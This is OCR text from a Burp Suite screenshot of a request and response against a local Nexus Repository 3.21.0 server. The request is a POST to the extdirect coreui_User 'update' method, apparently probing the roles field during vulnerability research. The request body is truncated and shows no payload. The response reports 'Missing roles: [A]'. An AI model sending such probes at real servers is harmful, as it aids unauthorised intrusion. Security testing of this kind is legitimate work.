 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ IP Rotate
1 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 362
Origin: http://127.0.0.1:8081
DNT: 1
Connection: close
Referer: http://127.0.0.1:8081/
Cookie: NX-ANTI-CSRF-TOKEN=0.9641700105237087;
NXSESSIONID=3dae6b61-3c45-407d-b485-f7539381b556
{"action":"coreui_User","method":"update","data":[{"userId":"chybeta","versi
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 03 Apr 2020 11:14:31 GMT
Server: Nexus/3.21.0-05 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 156
{"tid":7,"action":"coreui_User","method":"update","result":{"messages":null,"
errors":{"roles":"Missing roles: [A]"},"success":false,"data":[]},"type":"rpc"}
? < + > Type a search term 0 matches